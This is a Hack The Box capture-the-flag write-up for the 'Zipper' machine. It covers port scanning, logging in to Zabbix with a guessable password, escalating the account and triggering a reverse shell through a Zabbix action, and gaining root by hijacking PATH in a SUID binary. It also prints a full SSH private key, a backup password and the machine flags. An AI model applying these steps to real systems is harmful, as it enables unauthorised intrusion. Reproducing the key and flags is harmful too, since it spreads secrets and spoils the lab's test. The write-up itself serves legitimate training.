Hackthebox Zipper Writeup
24 Feb 2019
Explanation
Hackthebox is a website which has bunch of vulnerable machines in its own VPN. This is a write-up of machine “Zipper” on that website.
Solution
1. Initial Enumeration
Port Scanning:
root@kali:~# nmap -p- 10.10.10.108 -sC -sV
Starting Nmap 7.70 ( https://nmap.org ) at 2018-10-21 21:04 EEST
Nmap scan report for 10.10.10.108
Host is up (0.038s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 59:20:a3:a0:98:f2:a7:14:1e:08:e0:9b:81:72:99:0e (RSA)
| 256 aa:fe:25:f8:21:24:7c:fc:b5:4b:5f:05:24:69:4c:76 (ECDSA)
|_ 256 89:28:37:e2:b6:cc:d5:80:38:1f:b2:6a:3a:c3:a1:84 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
10050/tcp open tcpwrapped
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 96.54 secondsGobuster HTTP:
root@kali:~# gobuster -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -s '200,204,301,302,403' -u http://10.10.10.108
=====================================================
Gobuster v2.0.0 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://10.10.10.108/
[+] Threads : 10
[+] Wordlist : /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes : 200,204,301,302,403
[+] Timeout : 10s
=====================================================
2018/10/25 11:21:11 Starting gobuster
=====================================================
/zabbix (Status: 301)
/server-status (Status: 403)
=====================================================
2018/10/25 11:34:40 Finished
=====================================================2.Getting User
Sounds like an Zabbix is running on the server.

We can login as a guest user.
By enumeration, we can figure out there is a user “zapper”.

zapper uses easily guessable password “zapper”.
By taking advantage of this, we can login to zabbix as general user.
However, we are still not able to use Zabbix GUI console due to its configuration.

Then we have to use “zabbix-cli”
At first, we have to install and setup zabbix-cli with following commands.
root@kali:~# git clone https://github.com/usit-gd/zabbix-cli.git
~~~
root@kali:~/zabbix-cli# ./setup.py install
~~~
root@kali:~/zabbix-cli# zabbix-cli-init -z http://10.10.10.108/zabbix
[INFO]: wrote config to '/root/.zabbix-cli/zabbix-cli.conf'Next, try to connect with “zabbix-cli” command.
As you can see, by using credentail “zapper:zapper”, we can log in to zabbix CLI console.
root@kali:~/zabbix-cli# zabbix-cli
-------------------------
Zabbix-CLI authentication
-------------------------
# Username[root]: zapper
# Password:
#############################################################
Welcome to the Zabbix command-line interface (v.2.0.1)
#############################################################
Type help or \? to list commands.
[zabbix-cli zapper@zabbix-ID]$At first, enable the GUI console and change the group to “Zabbix administratiors”.
[zabbix-cli zapper@zabbix-ID]$ show_usergroups
+---------+---------------------------+--------------------+-------------+--------+
| GroupID | Name | GUI access | Status | Users |
+---------+---------------------------+--------------------+-------------+--------+
| 9 | Disabled | System default (0) | Disable (1) | |
| 11 | Enabled debug mode | System default (0) | Enable (0) | me |
| 8 | Guests | System default (0) | Enable (0) | guest |
| 12 | No access to the frontend | Disable (2) | Enable (0) | zapper |
| 7 | Zabbix administrators | System default (0) | Enable (0) | Admin |
+---------+---------------------------+--------------------+-------------+--------+
[zabbix-cli zapper@zabbix-ID]$ add_user_to_usergroup zapper 7
[Done]: Users zapper added to these usergroups: 7
[zabbix-cli zapper@zabbix-ID]$ remove_user_from_usergroup zapper "No access to the frontend"
[Done]: User zapper removed from this usergroup: No access to the frontendNext, login with Web console and go to Configuration->Actions.

Create new action which executes reverse shell
Action window:
 Conditions window:
Conditions window:
 Operations window:
Operations window:

Next, we have to create a new trigger for the action.
Go Configuration->Hosts->Zipper(hostname)->Triggers->Create trigger

We have to wait for a while for getting a reverse shell.
root@kali:~# nc -nlvp 80
listening on [any] 80 ...
connect to [10.10.14.23] from (UNKNOWN) [10.10.10.108] 56834
/bin/sh: 0: can't access tty; job control turned off
# Getting tty
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
zabbix@zipper:~$By some enumeration, we can find an interesting file in /home/zapper/utils
$ cat backup.sh
#!/bin/bash
#
# Quick script to backup all utilities in this folder to /backups
#
/usr/bin/7z a /backups/zapper_backup-$(/bin/date +%F).7z -pZippityDoDah /home/zapper/utils/* &>/dev/null
echo $?As we can see, we found a password “ZippityDoDah”.
We can use it for changing user to zapper.
zabbix@zipper:/home/zapper$ su zapper
su zapper
Password: ZippityDoDah
Welcome to:
███████╗██╗██████╗ ██████╗ ███████╗██████╗
╚══███╔╝██║██╔══██╗██╔══██╗██╔════╝██╔══██╗
███╔╝ ██║██████╔╝██████╔╝█████╗ ██████╔╝
███╔╝ ██║██╔═══╝ ██╔═══╝ ██╔══╝ ██╔══██╗
███████╗██║██║ ██║ ███████╗██║ ██║
╚══════╝╚═╝╚═╝ ╚═╝ ╚══════╝╚═╝ ╚═╝
[0] Packages Need To Be Updated
[>] Backups:
4.0K /backups/zapper_backup-2018-10-26.7z
4.0K /backups/zabbix_scripts_backup-2018-10-26.7z
zapper@zipper:~$user.txt in in its home directory.
zapper@zipper:~$ cat user.txt
aa29e93f48c64f8586448b6f6e38fe33In the ~/.ssh, there is a ssh private key file.
From next time, we can use it to easily have a shell.
zapper@zipper:~$ cat .ssh/id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEpQIBAAKCAQEAzU9krR2wCgTrEOJY+dqbPKlfgTDDlAeJo65Qfn+39Ep0zLpR
l3C9cWG9WwbBlBInQM9beD3HlwLvhm9kL5s55PIt/fZnyHjYYkmpVKBnAUnPYh67
GtTbPQUmU3Lukt5KV3nf18iZvQe0v/YKRA6Fx8+Gcs/dgYBmnV13DV8uSTqDA3T+
eBy7hzXoxW1sInXFgKizCEXbe83vPIUa12o0F5aZnfqM53MEMcQxliTiG2F5Gx9M
2dgERDs5ogKGBv4PkgMYDPzXRoHnktSaGVsdhYNSxjNbqE/PZFOYBq7wYIlv/QPi
eBTz7Qh0NNR1JCAvM9MuqGURGJJzwdaO4IJJWQIDAQABAoIBAQDIu7MnPzt60Ewz
+docj4vvx3nFCjRuauA71JaG18C3bIS+FfzoICZY0MMeWICzkPwn9ZTs/xpBn3Eo
84f0s8PrAI3PHDdkXiLSFksknp+XNt84g+tT1IF2K67JMDnqBsSQumwMwejuVLZ4
aMqot7o9Hb3KS0m68BtkCJn5zPGoTXizTuhA8Mm35TovXC+djYwgDsCPD9fHsajh
UKmIIhpmmCbHHKmMtSy+P9jk1RYbpJTBIi34GyLruXHhl8EehJuBpATZH34KBIKa
8QBB1nGO+J4lJKeZuW3vOI7+nK3RqRrdo+jCZ6B3mF9a037jacHxHZasaK3eYmgP
rTkd2quxAoGBAOat8gnWc8RPVHsrx5uO1bgVukwA4UOgRXAyDnzOrDCkcZ96aReV
UIq7XkWbjgt7VjJIIbaPeS6wmRRj2lSMBwf1DqZIHDyFlDbrGqZkcRv76/q15Tt0
oTn4x8SRZ8wdTeSeNRE3c5aFgz+r6cklNwKzMNuiUzcOoR8NSVOJPqJzAoGBAOPY
ks9+AJAjUTUCUF5KF4UTwl9NhBzGCHAiegagc5iAgqcCM7oZAfKBS3oD9lAwnRX+
zH84g+XuCVxJCJaE7iLeJLJ4vg6P43Wv+WJEnuGylvzquPzoAflYyl3rx0qwCSNe
8MyoGxzgSRrTFtYodXtXY5FTY3UrnRXLr+Q3TZYDAoGBALU/NO5/3mP/RMymYGac
OtYx1DfFdTkyY3y9B98OcAKkIlaA0rPh8O+gOnkMuPXSia5mOH79ieSigxSfRDur
7hZVeJY0EGOJPSRNY5obTzgCn65UXvFxOQCYtTWAXgLlf39Cw0VswVgiPTa4967A
m9F2Q8w+ZY3b48LHKLcHHfx7AoGATOqTxRAYSJBjna2GTA5fGkGtYFbevofr2U8K
Oqp324emk5Keu7gtfBxBypMD19ZRcVdu2ZPOkxRkfI77IzUE3yh24vj30BqrAtPB
MHdR24daiU8D2/zGjdJ3nnU19fSvYQ1v5ObrIDhm9XNFRk6qOlUp+6lW7fsnMHBu
lHBG9NkCgYEAhqEr2L1YpAW3ol8uz1tEgPdhAjsN4rY2xPAuSXGXXIRS6PCY8zDk
WaPGjnJjg9NfK2zYJqI2FN+8Yyfe62G87XcY7ph8kpe0d6HdVcMFE4IJ8iKCemNE
Yh/DOMIBUavqTcX/RVve0rEkS8pErQqYgHLHqcsRUGJlJ6FSyUPwjnQ=
-----END RSA PRIVATE KEY-----3.Getting root
Getting root is more simple.
In util directory of ~/, there is a executable file which has SUID.
zapper@zipper:~/utils$ ls -la
total 24
drwxrwxr-x 2 zapper zapper 4096 Feb 21 04:20 .
drwxr-xr-x 6 zapper zapper 4096 Sep 9 19:12 ..
-rwxr-xr-x 1 zapper zapper 194 Sep 8 13:12 backup.sh
-rwxrwxr-x 1 zapper zapper 62 Feb 21 04:20 systemctl
-rwsr-sr-x 1 root root 7556 Sep 8 13:05 zabbix-serviceIn that file, we can find that it is likely to use “systemctl” command.

We can take advantage of this possible shell injection weakness.
We can create a shell which name is “systemctl” in the same directory and zabbix-service would execute it.
zapper@zipper:~/utils$ echo "cat /root/root.txt" > systemctl
zapper@zipper:~/utils$ chmod 777 systemctl
zapper@zipper:~/utils$ ls -la
total 24
drwxrwxr-x 2 zapper zapper 4096 Oct 26 08:48 .
drwxr-xr-x 6 zapper zapper 4096 Oct 26 08:35 ..
-rwxr-xr-x 1 zapper zapper 194 Sep 8 13:12 backup.sh
-rwxrwxrwx 1 zapper zapper 19 Oct 26 08:48 systemctl
-rwsr-sr-x 1 root root 7556 Sep 8 13:05 zabbix-service
zapper@zipper:~/utils$ ./zabbix-service
start or stop?: start
a7c743d35b8efbedfd9336492a8eab6e
a7c743d35b8efbedfd9336492a8eab6e